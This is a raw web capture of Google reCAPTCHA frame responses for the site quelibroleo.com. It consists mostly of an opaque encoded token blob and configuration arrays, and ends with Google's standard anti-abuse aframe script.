wmw7jCo0Q4PGrCq8OUYsKowp5Fw47DmsOzbcOuwpPDg8KQXVLDksOXYMK3w7/DtEJcwoovw7HDscK/SEwPwr3DjxAiw77DhWHCrWMHSFrChsKiw4/[base64]/wpFGw7vCqsOdZn8dw6nCnlJFMcKVw4vDlcOGw4pHEmvCpsKiDMOIRizClSHDq2bDqsK+VxfDqDjCgHXDqsK4wqbCmW4/LFYyVQZbZ8KlTMKtw4HCiEvDu1YFw6rCvE1iJHPDsQbDvsOfwpHDnkoFcsOiwqsPw5hrwoPDkcKAw6s1FcOuBQE8wpxHw4vDl8O5YSIde3kdw6sEw74/wpjDmHHCk8K/w5IkJsKww5TCjWXCrkjDlsKSb0vCqB9rPT/DssKmHi8DRxTDn8OeWAw5VsOAw7sNPsOkw7XCkjTDn0VYw5lfOW9Mw6MxfSDDhFbCuxTDoMOnw7DCnCFqIwfCt29rwpLCnsKFe0VVHhPDnBQRbMKlwpzCn0rChirCo8OZw6HDmh/ClE3CmsOLwpzDncKQUMOhwot9K2cuTHXChHzCjGx7w6PDicOKHyxjCcKIwpvDoB7CgTJVw6/DgGFxLcKbG1fDnibDi8K0csOeHxjCnsOnLMKCF8Kfw7LDkng5KwrDnEkXwpoiwoHDpcKJHcK2U8KPbMOIwqnDtMKCwpJow49Ww7rDtE/DjkUtUmFdw6gpwoHCiz9xcHIQV3xUwqsoKkkMA8KEwq/CqXnDjTRPC8K/w7R2woJXwqzDhsKww4waOlTCt8KQAVDDjkkdwosNwrbDhcKIIMKBw7RWwozCl2h1WsOzw6rDrkvDnzrDg8KNw6UTwrdvC2Biwr7DjsKYw5LCgCRYw6/[base64]/CrxHDrmrCrEzCpMKuw6PDqXdafUQZwrzDrkhrwohRw4oNXMOWdR3Cl8K5aMOGw7F6TsOiw6nCrMKDdhnDhcKswrNfwq3Co8OVdAkqFsOjwpTDpMKmwoQ/KUo4IjZxwrDDq8KEwo7Dh8KwSsOUEMOCwpLDp8O6VWlCwoJYw7ZyV1JUw7nDuCfCnQp/SsO/w4NDEVcqwprDoMKeHD3DsGUQXDNtZsKJT8OVwo3Ds8Ovw6w+CcOHwqvDicKZwrsQM2IFWcKxw61BBcKtGTvCulzDoHVKdcK8w6LDhEtdT2MBw6PDuGsNwrzDrkE1ZFUcLcO9dyBBw7fCiTrCkcKJVcKNw7HCpm1nwohgcncCXAzCrcO/w416wojDlMOOF1ZMSMKrcR3CjUTCrMKIJWILGGHCq8O6PhJZVxc2w6c6w5fDlhPDjsO1GsOQS0rDrcOlMjPDhsK4H0cDwojCkAHCk8KYwpPDqsKUwqANw4LDocKIcSzDpXbDtTglwrA0wp/DgA5Aw5DCjATClQVdw7zDvQ4iHMKDw73Cqj3DsxxAwoEvw4vCr8Kiw5lGCFBzOcKvI8KeM8O0wpt0w7zCjMKTwoIBKi83CcOVJlANNFQ2woPDsRDCvmR4ZTxjw67CpDhcw7XCtFtCw6jDsCHDsMKQZcOkWWAZwr/DkcKkwq7DpsK6w6rDhsOjw4fDrcK/wrTClUPCk0JTw5dSwpTCk0zDrsKfXnUlcT8Tw5Y3CnhfwoUSCsOLMD5lawLDnsKEw47CosOtw7hgw68hwrFnXB/[base64]/DgEIpw6V8dzPCkcOLAkDDtsK6fgTCkMKqwpQ3IF1fNzkkHwLCvsOBw4jCg2zCnMO8ScOHwp0awpgRU8OSwqIkwpDCgcK1FsKvw5UTwrFPYcKCZMOIw6gOcsK4eMO7wrV1wpsReRdhVk8uV8Kkwq3DmXPCjlomUkfDl8Odw4nDkcOTwq3CgMORKyJ6w79kAMKDEE/[base64]/DlVAxwrlfb8Oew4bDrsKWBMKxw7PDuMKnw5BFw6UrWsKrwqTDvsKZGgY5P8O/aMOeAMO+wrkrenhCw5MSw6ctVBwibDHDjmo6P8KVbitaXEM9w7NxDsK/[base64]/DoHjCosOieMOMaElXwpfDgmbCrQwrT2bCpyPCq8K8wo3DrMOaHkFiwp/Dn8KGb07CpMKnw7dTw4lxesKpccO3JsKpwqt1QcOmwq0ow5/[base64]/[base64]/[base64]/Dr8KPw5jClcKIZ8Ovw6XCo1Q0OsOPfMKRwrEow63Dk8OJfF3DlsOvLRDCssOOfsOVISFyw6LCiiXDilnDmsK4w6rDnMKefmZkP8Osw7k4SWdSwr7Dgzg6bsKSw6LCnsKiFEbDrmN7WUDChz7DsMKPwrbCnTjCk8Kpw6/Cuk/CjhzDohwIScOsSWh6Ax7DvAdjLEM4wq7DpMOiNFwxcyLCosOZwokYATUtbgbCtcOXwpDDqcKnwoTCiwbDocOtw6vCvn5DwqzDmsOMwprCrsKScH3DlcKbwoEwwrs8wp/DnMOgw5Fvw4pxPBh2H8OhAnLDtyXCnsObcsOmKMOrw4/Dm8OgJsOew5NdA8OzFF/Cni41w5EBe8OmR8O3fkcGwrkrCcKtDUzDiMKOLzjDtMKNLcOxf0LCgw5wOyvCsRHCpmZgA8O0O0lxw5vCgSHCq8K4wp4gw7E+wofCn8OEwptsMUfCu8OvwpDDjTDDjMO2YsOcw6/CjG/Cun7DvcOUw43DvRhEM8K2Bh7Dvj7DlsO4wofCphwBKhfCoH7Cr8OsNsKVwr/DnjzDuWTCqF9Aw7jCjsKYTkbChDs/QxPDv8OkWMO3G3TDrWHDrcKGRMKeJcOUw4nDlVQow5fDmMKwETAKw6PDhRfCvEV6wqdvwoLDsmxWEyHCvzrCvig0DF7DiRDDpHnCnQXDvyMqNwdtL2nDiytZCkIWw5hJL8OpXFkNQU/CrmZFwq59ZcOSTcOgUVZ8RMOAwr7Cij1MbsKaD8OMMMOQwro/w6tqwqvCilpewrFdwqHDhDvCvMOsAFHCqyMhwoHCvsKBw5JDw6xaw6h4C8K7wpRcw6DCk2HDiHcYYRwqwpnCjcKkOsOIScO5c8O4wqHCg3PCqiHCoMKqZ3QVfA/Du09SPcKsGBVjBsKeN8Kza09aKAsbYcKNw7kgwp1lw6XDgMOtPcOHwpguw5/DiU0/w5llSsKgwoIHfyUdw6gQDcOMw6VGGsKrwrHDv8Otw5MBwq8+wqddXWo4LcOWwowgTcOdwr3DscOdw55nDMKZGgsNwoUQQsKZw5PCsQsFwrfCs0ABwp5FwqrCqcOnw6PCi8Ozw7zDrm5Cwr7CshQtIgLCsMKKw51mTx1QCmXCpSTCp2BRwo1jw7zDu3w/wpfCoQnCpUjCrsOjPx/DkWvCnjc/KEjCtcKuTxF6w5nDkgnDnD/Dmgs2w5rDl8OFwqfDhBlRw5AHEcOgKMOrw6LCpsOpcMKmSsOBwrvDpMKmdsOZIMOVA8Orwq/CgcKJw6lRwo/[base64]/dT4Bwp4XwrTDl2BcwrnCj8OGwpLDhMOQwpknw60GBsOFw4F4D19yw5o4McKwwrw9w59DHEQLwpUcZxfCksOdFR5Kwq3DniTDlsKcwq/ChsOqwrvDmsKjH8K3RMKWwrY8eTJtFQ/CvMK8T8OTRsKJLcKfwr/[base64]/DsirChsKVFMKowqgbc8KWw5tEwpAWTcOGaMKGZ0rCjlPDuXTCuMKUYMOOwoZYacK1w6kVTsOMMsKXaTXDlsKTJ2LDnB/DgcKwHi7ClDI3wpg+woHDmcOLHSjDrcOcw55+w6DDgEXDvj3CisK3JAwmfsK4asKrwrLDp8KUf8OXdTU3HQYRwpTCg0fCr8OBwofCk8ORV8KNCSvCiTdWwr3CncOjwo/DmMKyNTHCmH8VwpHCqMKVw4l1eRjDmnZywrJrwrrDsnp2PsODWwjDu8KKwo1mWQ9YR8K4wrwvw5vCq8O7wrcjwp/DrSYTw4FlOsObS8Oowplgw4/Dk8KqwqrCuURmKS/DiFFDMMOjw5PDjXg5NMOAOsOvwrjCgX8FLjvDhMOmBwLCjGMsa8O6wpbDoMKCcGfDm0/Cp8KyH8OTC03DhsOlFMKawoHDhgkVwqvDvMOOOcKXPsOrwrHCniR6bSbDviHCghJsw5Ynw5LCtcKqH8K8QMKdwoV6CW9uworCocKYw7rDusOLwpY+LjgCB8OtA8KzwqZlUwh6w6tbw5XDhcOOw5xtw4PDihlZwoLCuBssw4fDpcOjW3jClcOewp1Uw7PDlS/ClFzDtcKew45vwr3DnVnDj8OQw4URFcOgSHXDhsK7w5BDLcKyCcKnw4RmwrclBsOqw5Bzw5MuFw3CshAJwr55VyrCnRtLF1vDnQ7DhhMswq4Ew4nCg3tpcMOMd8KaMRjCusOYworCgnl/wo3Dt8K2P8KsM8KiegYNwpXCqMO9RMKXw4d4woUxwoHCrCXCpnN5R2MZe8ORw5A2GcOCw6nChcKsw5MfQQFFwpfDtwbDjMKSXlh4KVXCvDjDowg8bXx5w6LCvUl5f8OIaMKzIz/[base64]/DjBfDuAI8woNqw5c1wo3Dhm1Ew7vDpGcMwqjCoBjDkE/CsB/Cp8Kvw7gowrvDpMOSBE/CuTDDhURdMlDCu8O9wrbDosKjH8K9w4Rkwr3Dm2V0w73CoiIAQMKMw4fDm8K9NMOAw4EDwqDDmsK8ZMK5wrLDvyrDhsOwYlpYJFZow5zCk0bCisK0wo4rw6bCsMKrw6DCscKQw4E1PBkHwolMwp5FHQgsbcK2aXzDgQ0TfsOfwrwbw4R7wp/CnyjCs8KnbgDDksKewrh1w6Q3X8O1wqfCp35fIMK6wpdoVlHCqw5Sw6HDtyTCk8OYIsKFBsOZKcO6w5BhwrPCncOgDsOowqPCisKQSn0/wrgcwoPDiMKCQ8ONwrt5woLDqsKPwqcBRF7Cj8KMRMOxFcOVR2xAwr9fdG83wprDpsK8wqpNWcKkHsOyBsKuwqLDkyTCljJRw7fDmMOVw6nDlwvCgUUDw6ZsaHzCqCFSaMOYw5pww7bDmMKcShUHIMOoG8O1wprDssKVw6XCiMOGAw7DnsO/RMKqw4zDnkjCpsKjI3tRwo0wwp3DosKuw4MLCcK+S3jDjsK3w6TCs17DpMOqW8OIw6pxFQNoIQt1cRZBwrnDmsKUfFdkw5HDqi0OwrZFZMKIw4zCrsKuw4rDq0YyOA5ScD1/FGsSw4LDsyMsKcKEw5kXw57DuhdyfcOMCMKZd8OLwqzDisOzXmB8fljDmGkHHcO/In/CrQ4ZwqzDqcO5RsKWw7XDsnfClMKIwrQIwoZ5TsOIw5DDg8Oaw6JwwpTDusK5woHDpAzCnBLDqnTCp8K5w5bDikjCkcOzw5jDicKIJBkBw7ZJwqNKMMO9ND/Dl8KZJyPDpMONAVbCtSDCvcK/JsOsTEopwrfDqXQaw5ldwo88wobDqzfDisKbPMKZw6sqESIxI8O1f8KIATfCmXZFwrASOXg2w7TCrMKoYHjCimvCuMKSL07Dp8K3Rkl8AcKyw6nCgH5/w4HDgMKZw6bCmksNe8OVZh8/NgYdw4IAMHpFdcOxw5lqbCt5eGHChsK6w7HCo8O7w7x6WUsFwp7ClHnCgwfCmsKPw78iGMOiF1ldw4ADE8KDwpl/[base64]/[base64]/[base64]/DhcOBw6fDtz/CnMKgw6ZdfRHDhMKOecKaC8KCcApJHwZMBjzChMK0w4PCnT3DsMKGwrhrXMODwpF/FMK1dcOwMcO/AlXDozLDqsKfJ3XDiMKDQEl9esKtMhpvF8OuAwvDlsK2wo0+wonCi8KpwpUswrEuwqXCvH7CiUTCscKfMMKAID3CscKyL2vCtsOoKMOhwqwVw6Fme0RGw6JzZlzDnMKMwo/CuAB0w7d4McKULcOyasKtwrcjVUpzw4HCkMKXE8OuwqXDssOCQkoBccKDwqTDnsK3w7DDh8KDTkXCmsOkw4jCrE/CpS/DqyMgfHrDrMOPwpcdIMK/[base64]/Ct8K2MVJpwovDuBRqw7caHE/Dnm5pMcOPw7pCw4jCi8OCdsOOEynDp1BywpXCr8KAS3UFw5nChUITwpfCilTDuMOJwrMyJ8KUwrtVQsOiHBzDrTFVwr5Ow7o1wp7Cgi7DssK0JlfDpWrDhwbDuCbCg04FwpQQd23CjD7CjVUJJcKsw6jDqcKBDDPDv0Rlw7LDjMOmwrRvMHHDuMKPZcKPJMKwwr5lAk/DqcKtbjzDv8KqHHVeQsOpwoTCmj7CvcK2w77DhAzCjxw9w7fDmcK1TMKbw7TCncKuw7HConPDjBYmNMOTFSPCrHrDjEslXsKeIB0ow5lqPBR7K8KKwovClsKGZMK6w5PDpGwawql/wqXChgrCr8Kawopww5bCvDnDpSPDvGxYa8OmHGTCkS/DoCvCvcOWw5o2w77CscO+Ky/[base64]/Ch8KFBz47asOqEBXCrVDCn0cnYhE0w5jCqcKCwovCs0bDvMOmwoAofsOiw5nCihvCksKra8Oaw7EiSMOAwqjDg3PCpQXCqsKaw63ChxfDjcOtSMO+wrfDlGQyNsOpwr5xN8KfbTVCHsKTw7QWw6VcwrnDlH9Ywp/DnG9dOFINF8KFOAAPEFbDnV1BUAp3ISUJQ2DDqm/[base64]/DpMK8TlvCsQ/Cj37DvMO3JcKpwp8eGx3CrRzCusKLwpnCrcK/w63Ci3LCoMOgwqjDocOvwojCjMOIH8K5fm0DGGbCtMOBw6fDkxxocApdFMOsAgcnwp/DtDrDvMO+wpjDrcOrw5LDmB7CjStVw6HCgzbDg1lnw4TCpMKfZcK5w5PDkMOkw6sewpZaw73CvmsCw619w6dfQ8KPwpTDscO+BsKYwqjCoS/CpsKbwp/CjsKRXlTCocKew4xBw65Ww6g8w5gfw5vDmVTCmcK0w53DgcKmwpzDrsO4w6xlwoXDjSDDil4jwo7Dpi/[base64]/DgMKLwos1w65rwqnDrsKPwqchfcKYb8OUS8KgwpbDgnkOH2AGw6nCpS4hwqfCtsKcw6BPM8K/w7trw5LDtMKUwpVdwrs8OBhGFcKnw61nwoNPW1vDvcOZJj4+w5ZLAAzDi8OXw6FAcMKdw7fDukA+wp9CwrDCjUHDnj94w6XDmzprBmtvBVJLX8KVwp4twoI0fsO/wqwswppBfAPCr8K5w5pGw4RDPMOuw4/DtGAMwrXDln/DmHJvITA+w6ATHcK6PsKTw7M4w5suBMKuw7TCrkPCgBbCp8Ovw5vCtsOnb1rDnizCshJ1wpMHwpdhbVcVwqbDu8OeFXVrbMOUw5x/KWUfwppUFDjCmVhxeMOmwo9+wr98D8OaWsKLSDUXw57Cvix3C1QIcsO4wroWNcKNwovCo08kw7zCh8Ofw68Qw686wojDl8KywoPCkcKaDWTDkMOMwqlpwrBcw6xdwosmbcK5XcOxw6o5wpQdEC/Cq03CkMKjbcOQbSEGwpUwSsOeSSfCji0JAsOJAMKvc8KhRsOww5/DtMOCw7nClcKJA8OVN8OgwpPCslYewo7DhjvDi8OkTVfCoH8FcsOUbMOAwoXCiQYKTsKCAMO3wrhVa8OQUgQtVS7CpyEPwoTDicO5w6xuwqYxPApPAWLCgWjDssOmw60uaDdtwpTCuk7DingYNikdKMKswpVSAEx8XcOQwrTDmcOjRMO7w7c+BBhaVMKjw6V1KcK/w6nDrsOJCMOycnBwwrfDuFTDiMOifi3CicOeEkEKw6PDs1nCuxrCsEcJw4BdwqIVwrI4woDCgRTCui7DjxRsw7Aww74Rw4TDoMKIwojCt8O5H3HDjcOySSojw4NLwoRLwqJNw40ha3N9w6HDg8OJw7/CucKCwp5FUm9ywoBxVn3CnMOmwoLCg8KMwqAHw7oIBlZOVyZwZHl/w6tmwqzCrcKGwqLCtw7DpMKWw6LDkHV7wo13w4lzw5jDuyTDgMKqw5XCvcO2wrzCtCk8UcKKecKAw7l9T8K/wrbDq8OTEMOZZsKlwr/Cuygvw5FCw5/DmMOcCsOvMz/CicOtwrRTw6/DvMOdw5/[base64]/Cs8KNahDCuWvDvgXDr8OCwrHDrTZawrRgWjVgCcKCGGXDkmkfXm/Cn8KRwo7DnsKkRDnDisOBw6srIcKdw4nDu8Omw4XClMK5bsOcw4lUw7ALwrzClMK3w6HCvMKWwq7DkcK/[base64]/[base64]/CvcK0ccKiYcOobsKADMKeLHk9wpoyQmAZIxjCr2g/[base64]/UU4Ya37CiClINMKDNcKlw6d1ScK7w6DCn8OawrcuPQjDu8KJw5XDj8KsA8KlCwh7MWsrwo8Hw7gcw4h/wrPCkkXCrcKOw78OwrR7H8OxPg3DtBUOwrDCpMOewqPCiiLCvwAYNMKZXcKYOMOBOcKDOWPCqyUnJxQedWjDkD5EwqbCgMO2B8KTw6oNasOqA8KLKsKxdXhtZTptOw3Dl3sBwpwuw7/DjQAlLMKmwozDk8KSKMK+w7ASIGUqH8OZwr3CokzDkmHCgsOHXW1yw7k2wr5OZ8KpKjHCjMOJw7PCnzTCoF95w4nDsmrDiiTCrCpzwrfDmcOKwowqw5A7XsKmN2bCtcKvWsOJwrTDsBswwrjDvMObJTEAVsOBHWI1YMOzYk3Ds8KAw5vCo0MWaCQmw5TCqMO/[base64]/wofCqMKlw5vDpjVFw6VIMcONw7MCPWTCuTELHnBnw5gUwoYxYsOaPgd+fsOpfGjDk1oZT8OYwrkAw6HCssOfRsKPw6rDuMKWwr89Xx/[base64]/Cu27CuMOsECE5w6LCq8OywoTDgxAFw4oQw5TDnUnDvWEXw5zDuMKeOMOZIMO2w4NmNMOqwrZXwrzDscKjKDhEfcKwBsOhw5XDoXsow40SwrTCsnfDmVBwT8Kmw745wokjJV/DgsOMe2jDnSd/SMKCNn7DiHDCn2LDhBdmYsKYJMKJw7jDtsK3w4/DoMOzG8K/w7HDjx7DjU/DoRNXwoQ9w4B5wpxbGcKqw6rCjcOXL8KZw7jCjGrCisO1eMONwpDCvMOrw7rCr8Kyw595wp8Hw45/dwrCnQPDlG9XTsKFVMKfV8Khw73DkQNiw75yfxXCkEQkw4gQUT3DhsKCwqXDnsKvwpTDkyFow4vCmcOnK8Ogw5F2w6oQK8Kbw7RqHMKLw4bDol3CkMKVw4vCvjk6IcKhwo1OMTDDncKTAkTDh8OSHmhAcD3Dk3bCi1Zmw5QkbMK/fcOqw5XCscKAOGXDu8Orwo3Dq8O4w7ttw7ofQsKLwpHChsK/w4rDmFbCk8KdJh5bR3XDksOPwpcOIQIvwonDuml2ZsOqw4MYQ8K3HXXDogHCiTnCgVYeM23DuMOWwr4XJcKiETPCqcKNHWp1wovDucKZwp/Ds2/DmHJrw48wUMK/EcOkdhQVwqzCvAXDvcO7JjPDizYRwrjDvMKmwr45JMO5cWnCmcKsXGXCsW1KU8OLDsKmwqHDnsK2ccKYacOjN1hlwpTCmMK2wrfDtsOEAzXDo8Okw7hwO8KJw5rDh8Kow5Z8CgjCkcKcLVNidQjCgcOKwo/[base64]/KWtVel0iAMOjGsOQw5xmwpPDqcKuw6LDpsKow5rCuihfUCZhAg1aJCZJw5rDksKlA8OQCA7CtT7ClcOfwqHDnEXDjcKtw5cqFwfDt1JNwpNwf8OawqElw6hCaGPCq8OASMKgw7tUTjUGw5HCnsO4HRLCssOEw7rDj3jCtsK/Ql00wrcMw6ktbcKOwoJCShvCoQBkw6srR8O/U1jClhHCjDXConZFCMKwGcKBU8KzI8OGScOYw5cBBXFyJx7Cp8OzQBrCr8KEw7/DlB3CgcKgw4smXjvDgEXCl3d8wrYKeMKqQ8OMwplKWk45bsOOwrpYBMKScQHDowHDpF8MEzB6SsOlwro6W8OtwrVDw6pSwqbCsXUzw51hSCbDnMKxXcOQH1/DtBBRWXHDtGnCjsK4c8OQFxo6TnnDmcO0wpDDow/CsicXwobCtyTCtcKfw4fDpcKEM8OSw5/CtsKjTAtqF8KYw7TDgm5qw5jDs0XDlcKfJADDq09USGEtw7XCsmzCl8KlwrTDkmA1wq0ow5F5woUXXmfDlCzDr8KTw6XDtcKDTMKGU2N8YDrCmcK2FxHCvE1Sw5rDs2hyw6hqAAFNdhN+wobDusKiBQMZwpfCr0FUwo88wp7ClsO9Qi3DksOvwqTCjXfCjiJVw4/[base64]/[base64]/Dv09AMDXCt1hpw4nDisK+w648JsOdw5lDwp9ewpo5QC7Cl8KKwoF6aMK7wr0HasKnwpF/wrzCmyRsG8KFwrzCicOOw65Xwr/DvUfCinkZVzE3RWvDrcKlw5ZFfWMcw7jDssKkw6vDpEvCl8O7Uk85wrPDtE0ENsKLwpvDgsOrdMO2B8OswprDm3dHAVXCkx/DscO9w6nDkAvDicOPfTPDicKQwos9dHbCiDTDlAPDuXXCiQQCw5TDvnRxfz8caMKxeRsdXznCnsKRRyYGW8OhIMOlwqAKw41OT8Kla3Arwq/CtsOybBvDi8KxcsKrw7R+w6BvVDIEwpPCsATCoT41w4sAw7Ehc8OZwqFmUHjCkMOIan4Yw7jDkMOYw7HDpMOXw7fCqXPDkQLCnQ/[base64]/DnDgvQF/[base64]/[base64]/w4/DmkjDncKtwrXDi8KqaRsRw5DDmS3Cr8KBwqLClDPCoFF2SGhTw7rDkjbDsRhwB8OwOcOTw6QwcMOlwpnCqsKVEMObL3JYHAEeaMK7dMKbwoV7MgfCncOywqcgJ2YcwoQCAADCkk/Cjmkdw6XDqMKFQhHChX0fBsOfYMKMw5nCiFAxw4psw5/CkT1FDsK6wqnCqsOUwo3DjsKGwrBzEsKrwoA9wonDiAVec0E9BsKiw47DtcOEwqvChMOVcVNaeUp/[base64]/ClcK5JS/CqMOEw5JPwpbChW4iZBTCkUjDjsKjw63Co8KWFsK1wqRXG8OZw4nCucO8WEvDqVLCsGdHwpXDhC7Cg8KhAWt4JlrClMOTSMKgXz/CnDfClcOZwpwKwq7CjAzDum5sw5LDpjbCogrCncOLVMKhw5XDhwMXPU/DtWgcCMOeYMOScG8KGUDDoEcRKnrDlDpkw5QowozDrcOWVcOpw5rCp8OawprDrF5zdcKxcGnCqDM/w7PCrcKDXSUud8KBwqMdw64vCijDhsKoUcK7UUfCokzDnMKYw5lWaWYaDWBSwoMDwoR2wrPCmcOZw67ClRXCgSxSScOew5kkNBPCr8OpwpASCytAw6FQcsK+UDnCjwUKw7PDnSHChjgaVGELGBbDjCcFwonDkcO1K0xNHsKo\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22C2qBOM31BVic+vi6PQlHBUhIx1B4rGIcP8hXlFWtAAc\\u003d\x22,1,0,null,1,1768625393502,0,0,[206,88,153],null,[118,73,229],\x22RC-fwiPjLLSYhWXfA\x22,null,null,null,null,null,\x220dAFcWeA5Y_Y5rH2MY4riZ7FSraiTHGCWc_SCqUsqelU9oCBoSdeJWQ54M1Pdb8vaOhbO1OIK2kSBDmzNAMRARgcKR8WZTbHxUGA\x22,1768708193581]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -247
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="B7_q5DUCz2gYkg0Pbo5iIQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768621800494');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>